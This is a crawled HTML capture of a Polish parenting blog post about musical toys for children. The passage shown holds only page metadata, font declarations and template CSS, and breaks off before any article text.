

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html
body_size: 18426
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dziegielowska.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Dzięgielowska.pl - Atom" href="https://www.dziegielowska.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Dzięgielowska.pl - RSS" href="https://www.dziegielowska.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Dzięgielowska.pl - Atom" href="https://www.blogger.com/feeds/9015065679071719846/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Dzięgielowska.pl - Atom" href="https://www.dziegielowska.pl/feeds/7240276348410598979/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLBZJjbTj41anQNm4gpy5-erKfqOKnHLlxrbM5HlLjF0qeHKwR1WY6RkjMBOfX8KqOaj40UhXiS5F7RBFGy0t2f2AwsjVWXFeGhpGtd1cbYNijC_OPNtW-MmjY2RHhpNo_jr1Y0a6FUAaO/s400/pexels-tatiana-syrikova-3933028.jpg' rel='image_src'/>
<meta content='https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html' property='og:url'/>
<meta content='Zabawki muzyczne dla dzieci - rozwój i zabawa w jednym' property='og:title'/>
<meta content='mama, dzieci, wychowywanie dzieci, bajki dla dzieci, książki dla dzieci, mama pisze bajki, asymetria ułożeniowa, wielodzietność,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLBZJjbTj41anQNm4gpy5-erKfqOKnHLlxrbM5HlLjF0qeHKwR1WY6RkjMBOfX8KqOaj40UhXiS5F7RBFGy0t2f2AwsjVWXFeGhpGtd1cbYNijC_OPNtW-MmjY2RHhpNo_jr1Y0a6FUAaO/w1200-h630-p-k-no-nu/pexels-tatiana-syrikova-3933028.jpg' property='og:image'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<title>Zabawki muzyczne dla dzieci - rozwój i zabawa w jednym | Dzięgielowska.pl</title>
<!-- Metadata Facebook -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLBZJjbTj41anQNm4gpy5-erKfqOKnHLlxrbM5HlLjF0qeHKwR1WY6RkjMBOfX8KqOaj40UhXiS5F7RBFGy0t2f2AwsjVWXFeGhpGtd1cbYNijC_OPNtW-MmjY2RHhpNo_jr1Y0a6FUAaO/s72-c/pexels-tatiana-syrikova-3933028.jpg' property='og:image'/>
<meta content='Dzięgielowska.pl' property='og:site_name'/>
<meta content='Zabawki muzyczne dla dzieci - rozwój i zabawa w jednym' name='description'/>
<meta content='Zabawki muzyczne dla dzieci - rozwój i zabawa w jednym' property='og:description'/>
<meta content='Dzięgielowska.pl: Zabawki muzyczne dla dzieci - rozwój i zabawa w jednym' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.dziegielowska.pl/2020/10/zabawki-muzyczne-dla-dzieci-rozwoj-i.html' property='og:url'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
------------------------------------
SZABLON MARISA
Blog Design: KAROGRAFIA.PL
------------------------------------
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Blog Title" selector="header">
<Variable name="header.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.hover.color" description="Hover Color" type="color" default="#33aaff"/>
<Variable name="tabs.font" description="Font" type="font" default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font" default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.text.color" description="Text Color" type="color" default="#33aaff"/>
<Variable name="post.hover.color" description="Hover Color" type="color" default="#f7cac9"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color" default="#000000"/>
<Variable name="date.header.background.color" description="Background Color" type="color" default="transparent"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Tekst gadżetów" selector="sidebar.widget">
<Variable name="widget.text.font" description="Czcionka tekstu" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.h2.text.font" description="czcionka nagłówków" type="font" default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Linia TOP" selector="content">
<Variable name="button.rule.color" description="Background" type="color" default="#eeeeee"/>   </Group>
<Group description="Buttony" selector="content">
<Variable name="button.background.color" description="Background" type="color" default="#eeeeee"/>   </Group>
<Group description="Copyright" selector="content">
<Variable name="copyright.background.color" description="Background" type="color" default="#eeeeee"/>   </Group>
<Group description="Linki Paska Bocznego" selector="sidebar">
<Variable name="sidebar.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="sidebar.visited.color" description="Visited Color" type="color" default="#000000"/>
<Variable name="sidebar.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Kolor tła Menu" selector="nav">
<Variable name="menu.background.color" description="Background" type="color" default="#eeeeee"/>
</Group>
<Group description="Linki Stopki" selector="stopka">
<Variable name="stopka.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="stopka.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
body{margin:0;font:normal normal 16px Verdana, Geneva, sans-serif;color:#000000;}.section{margin:0;}
/* -----   SIDEBAR SECTION   ----- */
.sidebar img{max-width:100%;height:auto;}.sidebar .widget{font:normal normal 16px Verdana, Geneva, sans-serif!important;}.sidebar .widget,#blogfooter .widget{text-align:center;}.blog-list-container .blog-icon img{width:20px;height:auto;}.blog-list-container a{display:block;text-align:center!important;margin-bottom:5px;text-transform:uppercase;font-weight:normal;letter-spacing:1px;line-height:120%;}.blog-list-container a:hover{text-decoration:none!important;}.blog-list-container .blog-content{text-decoration:none!important;margin:0!important;width:100%;}#BlogList1 .item-title{border-bottom:1px solid #fff;}#BlogList1 .item-title a{display:block;text-transform:none!important;text-align:center!important;}#BlogList1 .item-content{border-bottom:1px solid #000;padding-bottom:10px;}.sidebar ul{counter-reset:popularcount;margin:0;padding:0;}.sidebar ul li{width:100%;list-style:none!important;padding:0!important;margin-bottom:20px;position:relative;border:0;}.sidebar .item-thumbnail a{clip:auto;display:block;height:auto;height:180px;}.sidebar .item-thumbnail{width:100%;position:relative;margin-bottom:15px;}.sidebar .item-thumbnail img{position:relative;width:100%;height:180px;object-fit:cover;}.sidebar .item-content:hover{opacity:0.7;transition:all 300ms ease-in-out;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;}.sidebar .item-title{text-transform:uppercase;text-align:center;margin:0 auto;padding-bottom:10px;border-bottom:1px solid #000;}.sidebar .item-title a{font:normal normal 14px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;text-decoration:none;}.sidebar .item-snippet{font:normal normal 14px Roboto;padding:10px 15px;text-align:center;color:#000000;}#sidebar-wrapper{border:1px solid #000;background:#fff;float:right;margin:0 0 auto;padding-bottom:20px;width:27%;margin-top:30px!important;line-height:1.6em;word-wrap:break-word;overflow:hidden;margin:0;}#sidebar-wrapper a:link{color:#000000;}#sidebar-wrapper a:visited{color:#000000;}#sidebar-wrapper a:hover{color:#849dae;}.sidebar h2{font:normal bold 11px Roboto!important;color:#000000;text-transform:uppercase;text-align:center;margin:0 auto;padding:10px;margin-top:0;border-bottom:1px solid #000;}.sidebar.section{margin:0 10px;margin-top:20px;}.widget ul{padding:0;margin:0;}#sidebar-wrapper .widget{border-top:0 solid #000;}.widget-content{padding:10px 0;}#social-icons .fa{display:inline;margin:7px!important;font-size:14px;}#social-icons{padding:12px 0 0 0!important;margin-bottom:-10px;}#social-icons{margin:0 auto!impotant;text-align:center;}.widget .widget-item-control a img{width:20px;height:auto;}input.gsc-input,.FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #000!important;padding:10px!important;height:12px;background:#eee;}#CustomSearch1{border:none!important;}input.gsc-search-button,.FollowByEmail .follow-by-email-inner .follow-by-email-submit{padding:8px 10px 9px 10px;height:34px;font-size:10px;text-transform:uppercase;background:#000000;color:#fff;border:none;width:100px;}input.gsc-search-button{border-top:1px solid #000;border-bottom:1px solid #000;border-right:1px solid #000;}.Label li{padding:10px;list-style-type:none;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center;}.label-size{float:left;margin:2px 2px 6px 0;padding:5px 10px 3px 10px;text-transform:uppercase;border:solid 1px #eee;text-decoration:none;font-size:12px;}.label-size:hover{border:1px solid #eee;text-decoration:none;zoom:1;}.label-size a{float:left;text-decoration:none;}.label-size a:hover{text-decoration:none;}#Label2{text-align:center!important;margin:0 auto;}#BlogArchive1_ArchiveMenu{width:100%!important;padding:10px;border:1px solid #eee;}#ArchiveList ul ul .zippy{color:transparent;visibility:visible;margin-right:5px;}#ArchiveList ul ul .zippy:before{content:'\f105';font-family:FontAwesome;position:absolute;margin-top:0;margin-left:0;color:#000000;}#ArchiveList ul ul .toggle-open:before{content:'\f107';position:absolute;margin-top:8px;margin-left:0;}#ArchiveList .zippy{visibility:hidden;width:0%;}#ArchiveList ul li{padding:0!important;margin-left:10px;line-height:170%;text-indent:0!important;margin:0!important;position:relative;}#ArchiveList ul li a.toggle{background:transparent!important;margin-top:0;margin-left:0;display:block;position:absolute;width:100%;}#ArchiveList ul ul li  a.post-count-link{background:transparent;text-transform:uppercase;width:auto;margin-left:20px;}#ArchiveList ul a.post-count-link{font-weight:bold;font-size:90%;}#ArchiveList ul li{margin:5px 0!important;}#ArchiveList span.post-count{float:right!important;}
/* -----   BLOG REGION SECTION   ----- */
#blogregion{margin:auto;padding:50px 0 0 0;width:100%;background:#fff;}#Blog1{padding-top:20px;}#blogregion-wrapper{margin:auto;padding:0 0 20px 0;max-width:1050px;}#blog-wrapper{border:0 solid #DEDEDE;background:#fff;float:left;margin:10px;padding-bottom:20px;width:65%;text-align:justify;word-wrap:break-word;overflow:hidden;letter-spacing:1px;font:normal normal 16px Verdana, Geneva, sans-serif;color:#000000;}.post-body{line-height:170%!important;}#blog-pager .fa{font-size:15px;}.home-link .fa{font-size:20px!important;}.sidebar .widget,#footer-wrapper .widget,#footerbar-all .widget {text-align:center;}
/* -----   HEADER SECTION   ----- */
#Header{max-width:100%;background:#fff;border-top:5px solid #ffffff;}#header-inner{max-width:1050px;margin:auto;padding:20px 0;}#Header1_headerimg{margin:0 auto;max-width:100%;height:auto;}.Header h1{font:normal bold 42px Georgia, Utopia, 'Palatino Linotype', Palatino, serif!important;text-align:center!important;color:#000000;}.Header .description{text-align:center;}
/* -----   BLOG FOOTER SECTION   ----- */
